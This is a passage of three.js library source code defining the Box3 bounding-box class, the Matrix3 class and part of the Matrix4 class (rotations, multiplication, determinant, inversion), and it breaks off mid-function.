	this.min = ( min !== undefined ) ? min : new THREE.Vector3( + Infinity, + Infinity, + Infinity );
	this.max = ( max !== undefined ) ? max : new THREE.Vector3( - Infinity, - Infinity, - Infinity );

};

THREE.Box3.prototype = {

	constructor: THREE.Box3,

	set: function ( min, max ) {

		this.min.copy( min );
		this.max.copy( max );

		return this;

	},

	setFromArray: function ( array ) {

		this.makeEmpty();

		var minX = + Infinity;
		var minY = + Infinity;
		var minZ = + Infinity;

		var maxX = - Infinity;
		var maxY = - Infinity;
		var maxZ = - Infinity;

		for ( var i = 0, il = array.length; i < il; i += 3 ) {

			var x = array[ i ];
			var y = array[ i + 1 ];
			var z = array[ i + 2 ];

			if ( x < minX ) minX = x;
			if ( y < minY ) minY = y;
			if ( z < minZ ) minZ = z;

			if ( x > maxX ) maxX = x;
			if ( y > maxY ) maxY = y;
			if ( z > maxZ ) maxZ = z;

		}

		this.min.set( minX, minY, minZ );
		this.max.set( maxX, maxY, maxZ );

	},

	setFromPoints: function ( points ) {

		this.makeEmpty();

		for ( var i = 0, il = points.length; i < il; i ++ ) {

			this.expandByPoint( points[ i ] );

		}

		return this;

	},

	setFromCenterAndSize: function () {

		var v1 = new THREE.Vector3();

		return function ( center, size ) {

			var halfSize = v1.copy( size ).multiplyScalar( 0.5 );

			this.min.copy( center ).sub( halfSize );
			this.max.copy( center ).add( halfSize );

			return this;

		};

	}(),

	setFromObject: function () {

		// Computes the world-axis-aligned bounding box of an object (including its children),
		// accounting for both the object's, and children's, world transforms

		var box;

		return function ( object ) {

			if ( box === undefined ) box = new THREE.Box3();

			var scope = this;

			this.makeEmpty();

			object.updateMatrixWorld( true );

			object.traverse( function ( node ) {

				var geometry = node.geometry;

				if ( geometry !== undefined ) {

					if ( geometry.boundingBox === null ) {

						geometry.computeBoundingBox();

					}

					if ( geometry.boundingBox.isEmpty() === false ) {

						box.copy( geometry.boundingBox );
						box.applyMatrix4( node.matrixWorld );
						scope.union( box );

					}

				}

			} );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( box ) {

		this.min.copy( box.min );
		this.max.copy( box.max );

		return this;

	},

	makeEmpty: function () {

		this.min.x = this.min.y = this.min.z = + Infinity;
		this.max.x = this.max.y = this.max.z = - Infinity;

		return this;

	},

	isEmpty: function () {

		// this is a more robust check for empty than ( volume <= 0 ) because volume can get positive with two negative axes

		return ( this.max.x < this.min.x ) || ( this.max.y < this.min.y ) || ( this.max.z < this.min.z );

	},

	center: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.addVectors( this.min, this.max ).multiplyScalar( 0.5 );

	},

	size: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.subVectors( this.max, this.min );

	},

	expandByPoint: function ( point ) {

		this.min.min( point );
		this.max.max( point );

		return this;

	},

	expandByVector: function ( vector ) {

		this.min.sub( vector );
		this.max.add( vector );

		return this;

	},

	expandByScalar: function ( scalar ) {

		this.min.addScalar( - scalar );
		this.max.addScalar( scalar );

		return this;

	},

	containsPoint: function ( point ) {

		if ( point.x < this.min.x || point.x > this.max.x ||
				 point.y < this.min.y || point.y > this.max.y ||
				 point.z < this.min.z || point.z > this.max.z ) {

			return false;

		}

		return true;

	},

	containsBox: function ( box ) {

		if ( ( this.min.x <= box.min.x ) && ( box.max.x <= this.max.x ) &&
			 ( this.min.y <= box.min.y ) && ( box.max.y <= this.max.y ) &&
			 ( this.min.z <= box.min.z ) && ( box.max.z <= this.max.z ) ) {

			return true;

		}

		return false;

	},

	getParameter: function ( point, optionalTarget ) {

		// This can potentially have a divide by zero if the box
		// has a size dimension of 0.

		var result = optionalTarget || new THREE.Vector3();

		return result.set(
			( point.x - this.min.x ) / ( this.max.x - this.min.x ),
			( point.y - this.min.y ) / ( this.max.y - this.min.y ),
			( point.z - this.min.z ) / ( this.max.z - this.min.z )
		);

	},

	intersectsBox: function ( box ) {

		// using 6 splitting planes to rule out intersections.

		if ( box.max.x < this.min.x || box.min.x > this.max.x ||
				 box.max.y < this.min.y || box.min.y > this.max.y ||
				 box.max.z < this.min.z || box.min.z > this.max.z ) {

			return false;

		}

		return true;

	},

	intersectsSphere: ( function () {

		var closestPoint;

		return function intersectsSphere( sphere ) {

			if ( closestPoint === undefined ) closestPoint = new THREE.Vector3();

			// Find the point on the AABB closest to the sphere center.
			this.clampPoint( sphere.center, closestPoint );

			// If that point is inside the sphere, the AABB and sphere intersect.
			return closestPoint.distanceToSquared( sphere.center ) <= ( sphere.radius * sphere.radius );

		};

	} )(),

	intersectsPlane: function ( plane ) {

		// We compute the minimum and maximum dot product values. If those values
		// are on the same side (back or front) of the plane, then there is no intersection.

		var min, max;

		if ( plane.normal.x > 0 ) {

			min = plane.normal.x * this.min.x;
			max = plane.normal.x * this.max.x;

		} else {

			min = plane.normal.x * this.max.x;
			max = plane.normal.x * this.min.x;

		}

		if ( plane.normal.y > 0 ) {

			min += plane.normal.y * this.min.y;
			max += plane.normal.y * this.max.y;

		} else {

			min += plane.normal.y * this.max.y;
			max += plane.normal.y * this.min.y;

		}

		if ( plane.normal.z > 0 ) {

			min += plane.normal.z * this.min.z;
			max += plane.normal.z * this.max.z;

		} else {

			min += plane.normal.z * this.max.z;
			max += plane.normal.z * this.min.z;

		}

		return ( min <= plane.constant && max >= plane.constant );

	},

	clampPoint: function ( point, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.copy( point ).clamp( this.min, this.max );

	},

	distanceToPoint: function () {

		var v1 = new THREE.Vector3();

		return function ( point ) {

			var clampedPoint = v1.copy( point ).clamp( this.min, this.max );
			return clampedPoint.sub( point ).length();

		};

	}(),

	getBoundingSphere: function () {

		var v1 = new THREE.Vector3();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Sphere();

			result.center = this.center();
			result.radius = this.size( v1 ).length() * 0.5;

			return result;

		};

	}(),

	intersect: function ( box ) {

		this.min.max( box.min );
		this.max.min( box.max );

		return this;

	},

	union: function ( box ) {

		this.min.min( box.min );
		this.max.max( box.max );

		return this;

	},

	applyMatrix4: function () {

		var points = [
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3()
		];

		return function ( matrix ) {

			// NOTE: I am using a binary pattern to specify all 2^3 combinations below
			points[ 0 ].set( this.min.x, this.min.y, this.min.z ).applyMatrix4( matrix ); // 000
			points[ 1 ].set( this.min.x, this.min.y, this.max.z ).applyMatrix4( matrix ); // 001
			points[ 2 ].set( this.min.x, this.max.y, this.min.z ).applyMatrix4( matrix ); // 010
			points[ 3 ].set( this.min.x, this.max.y, this.max.z ).applyMatrix4( matrix ); // 011
			points[ 4 ].set( this.max.x, this.min.y, this.min.z ).applyMatrix4( matrix ); // 100
			points[ 5 ].set( this.max.x, this.min.y, this.max.z ).applyMatrix4( matrix ); // 101
			points[ 6 ].set( this.max.x, this.max.y, this.min.z ).applyMatrix4( matrix ); // 110
			points[ 7 ].set( this.max.x, this.max.y, this.max.z ).applyMatrix4( matrix );	// 111

			this.makeEmpty();
			this.setFromPoints( points );

			return this;

		};

	}(),

	translate: function ( offset ) {

		this.min.add( offset );
		this.max.add( offset );

		return this;

	},

	equals: function ( box ) {

		return box.min.equals( this.min ) && box.max.equals( this.max );

	}

};

// File:src/math/Matrix3.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author bhouston / http://clara.io
 * @author tschw
 */

THREE.Matrix3 = function () {

	this.elements = new Float32Array( [

		1, 0, 0,
		0, 1, 0,
		0, 0, 1

	] );

	if ( arguments.length > 0 ) {

		console.error( 'THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.' );

	}

};

THREE.Matrix3.prototype = {

	constructor: THREE.Matrix3,

	set: function ( n11, n12, n13, n21, n22, n23, n31, n32, n33 ) {

		var te = this.elements;

		te[ 0 ] = n11; te[ 1 ] = n21; te[ 2 ] = n31;
		te[ 3 ] = n12; te[ 4 ] = n22; te[ 5 ] = n32;
		te[ 6 ] = n13; te[ 7 ] = n23; te[ 8 ] = n33;

		return this;

	},

	identity: function () {

		this.set(

			1, 0, 0,
			0, 1, 0,
			0, 0, 1

		);

		return this;

	},

	clone: function () {

		return new this.constructor().fromArray( this.elements );

	},

	copy: function ( m ) {

		var me = m.elements;

		this.set(

			me[ 0 ], me[ 3 ], me[ 6 ],
			me[ 1 ], me[ 4 ], me[ 7 ],
			me[ 2 ], me[ 5 ], me[ 8 ]

		);

		return this;

	},

	setFromMatrix4: function( m ) {

		var me = m.elements;

		this.set(

			me[ 0 ], me[ 4 ], me[  8 ],
			me[ 1 ], me[ 5 ], me[  9 ],
			me[ 2 ], me[ 6 ], me[ 10 ]

		);

		return this;

	},

	applyToVector3Array: function () {

		var v1;

		return function ( array, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = array.length;

			for ( var i = 0, j = offset; i < length; i += 3, j += 3 ) {

				v1.fromArray( array, j );
				v1.applyMatrix3( this );
				v1.toArray( array, j );

			}

			return array;

		};

	}(),

	applyToBuffer: function () {

		var v1;

		return function applyToBuffer( buffer, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = buffer.length / buffer.itemSize;

			for ( var i = 0, j = offset; i < length; i ++, j ++ ) {

				v1.x = buffer.getX( j );
				v1.y = buffer.getY( j );
				v1.z = buffer.getZ( j );

				v1.applyMatrix3( this );

				buffer.setXYZ( v1.x, v1.y, v1.z );

			}

			return buffer;

		};

	}(),

	multiplyScalar: function ( s ) {

		var te = this.elements;

		te[ 0 ] *= s; te[ 3 ] *= s; te[ 6 ] *= s;
		te[ 1 ] *= s; te[ 4 ] *= s; te[ 7 ] *= s;
		te[ 2 ] *= s; te[ 5 ] *= s; te[ 8 ] *= s;

		return this;

	},

	determinant: function () {

		var te = this.elements;

		var a = te[ 0 ], b = te[ 1 ], c = te[ 2 ],
			d = te[ 3 ], e = te[ 4 ], f = te[ 5 ],
			g = te[ 6 ], h = te[ 7 ], i = te[ 8 ];

		return a * e * i - a * f * h - b * d * i + b * f * g + c * d * h - c * e * g;

	},

	getInverse: function ( matrix, throwOnDegenerate ) {

		if ( matrix instanceof THREE.Matrix4 ) {

			console.warn( "THREE.Matrix3.getInverse no longer takes a Matrix4 argument." );

		}

		var me = matrix.elements,
			te = this.elements,

			n11 = me[ 0 ], n21 = me[ 1 ], n31 = me[ 2 ],
			n12 = me[ 3 ], n22 = me[ 4 ], n32 = me[ 5 ],
			n13 = me[ 6 ], n23 = me[ 7 ], n33 = me[ 8 ],

			t11 = n33 * n22 - n32 * n23,
			t12 = n32 * n13 - n33 * n12,
			t13 = n23 * n12 - n22 * n13,

			det = n11 * t11 + n21 * t12 + n31 * t13;

		if ( det === 0 ) {

			var msg = "THREE.Matrix3.getInverse(): can't invert matrix, determinant is 0";

			if ( throwOnDegenerate || false ) {

				throw new Error( msg );

			} else {

				console.warn( msg );

			}

			return this.identity();
		}

		te[ 0 ] = t11;
		te[ 1 ] = n31 * n23 - n33 * n21;
		te[ 2 ] = n32 * n21 - n31 * n22;

		te[ 3 ] = t12;
		te[ 4 ] = n33 * n11 - n31 * n13;
		te[ 5 ] = n31 * n12 - n32 * n11;

		te[ 6 ] = t13;
		te[ 7 ] = n21 * n13 - n23 * n11;
		te[ 8 ] = n22 * n11 - n21 * n12;

		return this.multiplyScalar( 1 / det );

	},

	transpose: function () {

		var tmp, m = this.elements;

		tmp = m[ 1 ]; m[ 1 ] = m[ 3 ]; m[ 3 ] = tmp;
		tmp = m[ 2 ]; m[ 2 ] = m[ 6 ]; m[ 6 ] = tmp;
		tmp = m[ 5 ]; m[ 5 ] = m[ 7 ]; m[ 7 ] = tmp;

		return this;

	},

	flattenToArrayOffset: function ( array, offset ) {

		var te = this.elements;

		array[ offset ] = te[ 0 ];
		array[ offset + 1 ] = te[ 1 ];
		array[ offset + 2 ] = te[ 2 ];

		array[ offset + 3 ] = te[ 3 ];
		array[ offset + 4 ] = te[ 4 ];
		array[ offset + 5 ] = te[ 5 ];

		array[ offset + 6 ] = te[ 6 ];
		array[ offset + 7 ] = te[ 7 ];
		array[ offset + 8 ]  = te[ 8 ];

		return array;

	},

	getNormalMatrix: function ( matrix4 ) {

		return this.setFromMatrix4( matrix4 ).getInverse( this ).transpose();

	},

	transposeIntoArray: function ( r ) {

		var m = this.elements;

		r[ 0 ] = m[ 0 ];
		r[ 1 ] = m[ 3 ];
		r[ 2 ] = m[ 6 ];
		r[ 3 ] = m[ 1 ];
		r[ 4 ] = m[ 4 ];
		r[ 5 ] = m[ 7 ];
		r[ 6 ] = m[ 2 ];
		r[ 7 ] = m[ 5 ];
		r[ 8 ] = m[ 8 ];

		return this;

	},

	fromArray: function ( array ) {

		this.elements.set( array );

		return this;

	},

	toArray: function () {

		var te = this.elements;

		return [
			te[ 0 ], te[ 1 ], te[ 2 ],
			te[ 3 ], te[ 4 ], te[ 5 ],
			te[ 6 ], te[ 7 ], te[ 8 ]
		];

	}

};

// File:src/math/Matrix4.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author philogb / http://blog.thejit.org/
 * @author jordi_ros / http://plattsoft.com
 * @author D1plo1d / http://github.com/D1plo1d
 * @author alteredq / http://alteredqualia.com/
 * @author mikael emtinger / http://gomo.se/
 * @author timknip / http://www.floorplanner.com/
 * @author bhouston / http://clara.io
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Matrix4 = function () {

	this.elements = new Float32Array( [

		1, 0, 0, 0,
		0, 1, 0, 0,
		0, 0, 1, 0,
		0, 0, 0, 1

	] );

	if ( arguments.length > 0 ) {

		console.error( 'THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.' );

	}

};

THREE.Matrix4.prototype = {

	constructor: THREE.Matrix4,

	set: function ( n11, n12, n13, n14, n21, n22, n23, n24, n31, n32, n33, n34, n41, n42, n43, n44 ) {

		var te = this.elements;

		te[ 0 ] = n11; te[ 4 ] = n12; te[ 8 ] = n13; te[ 12 ] = n14;
		te[ 1 ] = n21; te[ 5 ] = n22; te[ 9 ] = n23; te[ 13 ] = n24;
		te[ 2 ] = n31; te[ 6 ] = n32; te[ 10 ] = n33; te[ 14 ] = n34;
		te[ 3 ] = n41; te[ 7 ] = n42; te[ 11 ] = n43; te[ 15 ] = n44;

		return this;

	},

	identity: function () {

		this.set(

			1, 0, 0, 0,
			0, 1, 0, 0,
			0, 0, 1, 0,
			0, 0, 0, 1

		);

		return this;

	},

	clone: function () {

		return new THREE.Matrix4().fromArray( this.elements );

	},

	copy: function ( m ) {

		this.elements.set( m.elements );

		return this;

	},

	copyPosition: function ( m ) {

		var te = this.elements;
		var me = m.elements;

		te[ 12 ] = me[ 12 ];
		te[ 13 ] = me[ 13 ];
		te[ 14 ] = me[ 14 ];

		return this;

	},

	extractBasis: function ( xAxis, yAxis, zAxis ) {

		xAxis.setFromMatrixColumn( this, 0 );
		yAxis.setFromMatrixColumn( this, 1 );
		zAxis.setFromMatrixColumn( this, 2 );

		return this;

	},

	makeBasis: function ( xAxis, yAxis, zAxis ) {

		this.set(
			xAxis.x, yAxis.x, zAxis.x, 0,
			xAxis.y, yAxis.y, zAxis.y, 0,
			xAxis.z, yAxis.z, zAxis.z, 0,
			0,       0,       0,       1
		);

		return this;

	},

	extractRotation: function () {

		var v1;

		return function ( m ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			var te = this.elements;
			var me = m.elements;

			var scaleX = 1 / v1.setFromMatrixColumn( m, 0 ).length();
			var scaleY = 1 / v1.setFromMatrixColumn( m, 1 ).length();
			var scaleZ = 1 / v1.setFromMatrixColumn( m, 2 ).length();

			te[ 0 ] = me[ 0 ] * scaleX;
			te[ 1 ] = me[ 1 ] * scaleX;
			te[ 2 ] = me[ 2 ] * scaleX;

			te[ 4 ] = me[ 4 ] * scaleY;
			te[ 5 ] = me[ 5 ] * scaleY;
			te[ 6 ] = me[ 6 ] * scaleY;

			te[ 8 ] = me[ 8 ] * scaleZ;
			te[ 9 ] = me[ 9 ] * scaleZ;
			te[ 10 ] = me[ 10 ] * scaleZ;

			return this;

		};

	}(),

	makeRotationFromEuler: function ( euler ) {

		if ( euler instanceof THREE.Euler === false ) {

			console.error( 'THREE.Matrix: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.' );

		}

		var te = this.elements;

		var x = euler.x, y = euler.y, z = euler.z;
		var a = Math.cos( x ), b = Math.sin( x );
		var c = Math.cos( y ), d = Math.sin( y );
		var e = Math.cos( z ), f = Math.sin( z );

		if ( euler.order === 'XYZ' ) {

			var ae = a * e, af = a * f, be = b * e, bf = b * f;

			te[ 0 ] = c * e;
			te[ 4 ] = - c * f;
			te[ 8 ] = d;

			te[ 1 ] = af + be * d;
			te[ 5 ] = ae - bf * d;
			te[ 9 ] = - b * c;

			te[ 2 ] = bf - ae * d;
			te[ 6 ] = be + af * d;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'YXZ' ) {

			var ce = c * e, cf = c * f, de = d * e, df = d * f;

			te[ 0 ] = ce + df * b;
			te[ 4 ] = de * b - cf;
			te[ 8 ] = a * d;

			te[ 1 ] = a * f;
			te[ 5 ] = a * e;
			te[ 9 ] = - b;

			te[ 2 ] = cf * b - de;
			te[ 6 ] = df + ce * b;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'ZXY' ) {

			var ce = c * e, cf = c * f, de = d * e, df = d * f;

			te[ 0 ] = ce - df * b;
			te[ 4 ] = - a * f;
			te[ 8 ] = de + cf * b;

			te[ 1 ] = cf + de * b;
			te[ 5 ] = a * e;
			te[ 9 ] = df - ce * b;

			te[ 2 ] = - a * d;
			te[ 6 ] = b;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'ZYX' ) {

			var ae = a * e, af = a * f, be = b * e, bf = b * f;

			te[ 0 ] = c * e;
			te[ 4 ] = be * d - af;
			te[ 8 ] = ae * d + bf;

			te[ 1 ] = c * f;
			te[ 5 ] = bf * d + ae;
			te[ 9 ] = af * d - be;

			te[ 2 ] = - d;
			te[ 6 ] = b * c;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'YZX' ) {

			var ac = a * c, ad = a * d, bc = b * c, bd = b * d;

			te[ 0 ] = c * e;
			te[ 4 ] = bd - ac * f;
			te[ 8 ] = bc * f + ad;

			te[ 1 ] = f;
			te[ 5 ] = a * e;
			te[ 9 ] = - b * e;

			te[ 2 ] = - d * e;
			te[ 6 ] = ad * f + bc;
			te[ 10 ] = ac - bd * f;

		} else if ( euler.order === 'XZY' ) {

			var ac = a * c, ad = a * d, bc = b * c, bd = b * d;

			te[ 0 ] = c * e;
			te[ 4 ] = - f;
			te[ 8 ] = d * e;

			te[ 1 ] = ac * f + bd;
			te[ 5 ] = a * e;
			te[ 9 ] = ad * f - bc;

			te[ 2 ] = bc * f - ad;
			te[ 6 ] = b * e;
			te[ 10 ] = bd * f + ac;

		}

		// last column
		te[ 3 ] = 0;
		te[ 7 ] = 0;
		te[ 11 ] = 0;

		// bottom row
		te[ 12 ] = 0;
		te[ 13 ] = 0;
		te[ 14 ] = 0;
		te[ 15 ] = 1;

		return this;

	},

	makeRotationFromQuaternion: function ( q ) {

		var te = this.elements;

		var x = q.x, y = q.y, z = q.z, w = q.w;
		var x2 = x + x, y2 = y + y, z2 = z + z;
		var xx = x * x2, xy = x * y2, xz = x * z2;
		var yy = y * y2, yz = y * z2, zz = z * z2;
		var wx = w * x2, wy = w * y2, wz = w * z2;

		te[ 0 ] = 1 - ( yy + zz );
		te[ 4 ] = xy - wz;
		te[ 8 ] = xz + wy;

		te[ 1 ] = xy + wz;
		te[ 5 ] = 1 - ( xx + zz );
		te[ 9 ] = yz - wx;

		te[ 2 ] = xz - wy;
		te[ 6 ] = yz + wx;
		te[ 10 ] = 1 - ( xx + yy );

		// last column
		te[ 3 ] = 0;
		te[ 7 ] = 0;
		te[ 11 ] = 0;

		// bottom row
		te[ 12 ] = 0;
		te[ 13 ] = 0;
		te[ 14 ] = 0;
		te[ 15 ] = 1;

		return this;

	},

	lookAt: function () {

		var x, y, z;

		return function ( eye, target, up ) {

			if ( x === undefined ) x = new THREE.Vector3();
			if ( y === undefined ) y = new THREE.Vector3();
			if ( z === undefined ) z = new THREE.Vector3();

			var te = this.elements;

			z.subVectors( eye, target ).normalize();

			if ( z.lengthSq() === 0 ) {

				z.z = 1;

			}

			x.crossVectors( up, z ).normalize();

			if ( x.lengthSq() === 0 ) {

				z.x += 0.0001;
				x.crossVectors( up, z ).normalize();

			}

			y.crossVectors( z, x );


			te[ 0 ] = x.x; te[ 4 ] = y.x; te[ 8 ] = z.x;
			te[ 1 ] = x.y; te[ 5 ] = y.y; te[ 9 ] = z.y;
			te[ 2 ] = x.z; te[ 6 ] = y.z; te[ 10 ] = z.z;

			return this;

		};

	}(),

	multiply: function ( m, n ) {

		if ( n !== undefined ) {

			console.warn( 'THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead.' );
			return this.multiplyMatrices( m, n );

		}

		return this.multiplyMatrices( this, m );

	},

	multiplyMatrices: function ( a, b ) {

		var ae = a.elements;
		var be = b.elements;
		var te = this.elements;

		var a11 = ae[ 0 ], a12 = ae[ 4 ], a13 = ae[ 8 ], a14 = ae[ 12 ];
		var a21 = ae[ 1 ], a22 = ae[ 5 ], a23 = ae[ 9 ], a24 = ae[ 13 ];
		var a31 = ae[ 2 ], a32 = ae[ 6 ], a33 = ae[ 10 ], a34 = ae[ 14 ];
		var a41 = ae[ 3 ], a42 = ae[ 7 ], a43 = ae[ 11 ], a44 = ae[ 15 ];

		var b11 = be[ 0 ], b12 = be[ 4 ], b13 = be[ 8 ], b14 = be[ 12 ];
		var b21 = be[ 1 ], b22 = be[ 5 ], b23 = be[ 9 ], b24 = be[ 13 ];
		var b31 = be[ 2 ], b32 = be[ 6 ], b33 = be[ 10 ], b34 = be[ 14 ];
		var b41 = be[ 3 ], b42 = be[ 7 ], b43 = be[ 11 ], b44 = be[ 15 ];

		te[ 0 ] = a11 * b11 + a12 * b21 + a13 * b31 + a14 * b41;
		te[ 4 ] = a11 * b12 + a12 * b22 + a13 * b32 + a14 * b42;
		te[ 8 ] = a11 * b13 + a12 * b23 + a13 * b33 + a14 * b43;
		te[ 12 ] = a11 * b14 + a12 * b24 + a13 * b34 + a14 * b44;

		te[ 1 ] = a21 * b11 + a22 * b21 + a23 * b31 + a24 * b41;
		te[ 5 ] = a21 * b12 + a22 * b22 + a23 * b32 + a24 * b42;
		te[ 9 ] = a21 * b13 + a22 * b23 + a23 * b33 + a24 * b43;
		te[ 13 ] = a21 * b14 + a22 * b24 + a23 * b34 + a24 * b44;

		te[ 2 ] = a31 * b11 + a32 * b21 + a33 * b31 + a34 * b41;
		te[ 6 ] = a31 * b12 + a32 * b22 + a33 * b32 + a34 * b42;
		te[ 10 ] = a31 * b13 + a32 * b23 + a33 * b33 + a34 * b43;
		te[ 14 ] = a31 * b14 + a32 * b24 + a33 * b34 + a34 * b44;

		te[ 3 ] = a41 * b11 + a42 * b21 + a43 * b31 + a44 * b41;
		te[ 7 ] = a41 * b12 + a42 * b22 + a43 * b32 + a44 * b42;
		te[ 11 ] = a41 * b13 + a42 * b23 + a43 * b33 + a44 * b43;
		te[ 15 ] = a41 * b14 + a42 * b24 + a43 * b34 + a44 * b44;

		return this;

	},

	multiplyToArray: function ( a, b, r ) {

		var te = this.elements;

		this.multiplyMatrices( a, b );

		r[ 0 ] = te[ 0 ]; r[ 1 ] = te[ 1 ]; r[ 2 ] = te[ 2 ]; r[ 3 ] = te[ 3 ];
		r[ 4 ] = te[ 4 ]; r[ 5 ] = te[ 5 ]; r[ 6 ] = te[ 6 ]; r[ 7 ] = te[ 7 ];
		r[ 8 ]  = te[ 8 ]; r[ 9 ]  = te[ 9 ]; r[ 10 ] = te[ 10 ]; r[ 11 ] = te[ 11 ];
		r[ 12 ] = te[ 12 ]; r[ 13 ] = te[ 13 ]; r[ 14 ] = te[ 14 ]; r[ 15 ] = te[ 15 ];

		return this;

	},

	multiplyScalar: function ( s ) {

		var te = this.elements;

		te[ 0 ] *= s; te[ 4 ] *= s; te[ 8 ] *= s; te[ 12 ] *= s;
		te[ 1 ] *= s; te[ 5 ] *= s; te[ 9 ] *= s; te[ 13 ] *= s;
		te[ 2 ] *= s; te[ 6 ] *= s; te[ 10 ] *= s; te[ 14 ] *= s;
		te[ 3 ] *= s; te[ 7 ] *= s; te[ 11 ] *= s; te[ 15 ] *= s;

		return this;

	},

	applyToVector3Array: function () {

		var v1;

		return function ( array, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = array.length;

			for ( var i = 0, j = offset; i < length; i += 3, j += 3 ) {

				v1.fromArray( array, j );
				v1.applyMatrix4( this );
				v1.toArray( array, j );

			}

			return array;

		};

	}(),

	applyToBuffer: function () {

		var v1;

		return function applyToBuffer( buffer, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = buffer.length / buffer.itemSize;

			for ( var i = 0, j = offset; i < length; i ++, j ++ ) {

				v1.x = buffer.getX( j );
				v1.y = buffer.getY( j );
				v1.z = buffer.getZ( j );

				v1.applyMatrix4( this );

				buffer.setXYZ( v1.x, v1.y, v1.z );

			}

			return buffer;

		};

	}(),

	determinant: function () {

		var te = this.elements;

		var n11 = te[ 0 ], n12 = te[ 4 ], n13 = te[ 8 ], n14 = te[ 12 ];
		var n21 = te[ 1 ], n22 = te[ 5 ], n23 = te[ 9 ], n24 = te[ 13 ];
		var n31 = te[ 2 ], n32 = te[ 6 ], n33 = te[ 10 ], n34 = te[ 14 ];
		var n41 = te[ 3 ], n42 = te[ 7 ], n43 = te[ 11 ], n44 = te[ 15 ];

		//TODO: make this more efficient
		//( based on http://www.euclideanspace.com/maths/algebra/matrix/functions/inverse/fourD/index.htm )

		return (
			n41 * (
				+ n14 * n23 * n32
				 - n13 * n24 * n32
				 - n14 * n22 * n33
				 + n12 * n24 * n33
				 + n13 * n22 * n34
				 - n12 * n23 * n34
			) +
			n42 * (
				+ n11 * n23 * n34
				 - n11 * n24 * n33
				 + n14 * n21 * n33
				 - n13 * n21 * n34
				 + n13 * n24 * n31
				 - n14 * n23 * n31
			) +
			n43 * (
				+ n11 * n24 * n32
				 - n11 * n22 * n34
				 - n14 * n21 * n32
				 + n12 * n21 * n34
				 + n14 * n22 * n31
				 - n12 * n24 * n31
			) +
			n44 * (
				- n13 * n22 * n31
				 - n11 * n23 * n32
				 + n11 * n22 * n33
				 + n13 * n21 * n32
				 - n12 * n21 * n33
				 + n12 * n23 * n31
			)

		);

	},

	transpose: function () {

		var te = this.elements;
		var tmp;

		tmp = te[ 1 ]; te[ 1 ] = te[ 4 ]; te[ 4 ] = tmp;
		tmp = te[ 2 ]; te[ 2 ] = te[ 8 ]; te[ 8 ] = tmp;
		tmp = te[ 6 ]; te[ 6 ] = te[ 9 ]; te[ 9 ] = tmp;

		tmp = te[ 3 ]; te[ 3 ] = te[ 12 ]; te[ 12 ] = tmp;
		tmp = te[ 7 ]; te[ 7 ] = te[ 13 ]; te[ 13 ] = tmp;
		tmp = te[ 11 ]; te[ 11 ] = te[ 14 ]; te[ 14 ] = tmp;

		return this;

	},

	flattenToArrayOffset: function ( array, offset ) {

		var te = this.elements;

		array[ offset ] = te[ 0 ];
		array[ offset + 1 ] = te[ 1 ];
		array[ offset + 2 ] = te[ 2 ];
		array[ offset + 3 ] = te[ 3 ];

		array[ offset + 4 ] = te[ 4 ];
		array[ offset + 5 ] = te[ 5 ];
		array[ offset + 6 ] = te[ 6 ];
		array[ offset + 7 ] = te[ 7 ];

		array[ offset + 8 ]  = te[ 8 ];
		array[ offset + 9 ]  = te[ 9 ];
		array[ offset + 10 ] = te[ 10 ];
		array[ offset + 11 ] = te[ 11 ];

		array[ offset + 12 ] = te[ 12 ];
		array[ offset + 13 ] = te[ 13 ];
		array[ offset + 14 ] = te[ 14 ];
		array[ offset + 15 ] = te[ 15 ];

		return array;

	},

	getPosition: function () {

		var v1;

		return function () {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			console.warn( 'THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead.' );

			return v1.setFromMatrixColumn( this, 3 );

		};

	}(),

	setPosition: function ( v ) {

		var te = this.elements;

		te[ 12 ] = v.x;
		te[ 13 ] = v.y;
		te[ 14 ] = v.z;

		return this;

	},

	getInverse: function ( m, throwOnDegenerate ) {

		// based on http://www.euclideanspace.com/maths/algebra/matrix/functions/inverse/fourD/index.htm
		var te = this.elements,
			me = m.elements,

			n11 = me[ 0 ], n21 = me[ 1 ], n31 = me[ 2 ], n41 = me[ 3 ],
			n12 = me[ 4 ], n22 = me[ 5 ], n32 = me[ 6 ], n42 = me[ 7 ],
			n13 = me[ 8 ], n23 = me[ 9 ], n33 = me[ 10 ], n43 = me[ 11 ],
			n14 = me[ 12 ], n24 = me[ 13 ], n34 = me[ 14 ], n44 = me[ 15 ],

			t11 = n23 * n34 * n42 - n24 * n33 * n42 + n24 * n32 * n43 - n22 * n34 * n43 - n23 * n32 * n44 + n22 * n33 * n44,
			t12 = n14 * n33 * n42 - n13 * n34 * n42 - n14 * n32 * n43 + n12 * n34 * n43 + n13 * n32 * n44 - n12 * n33 * n44,
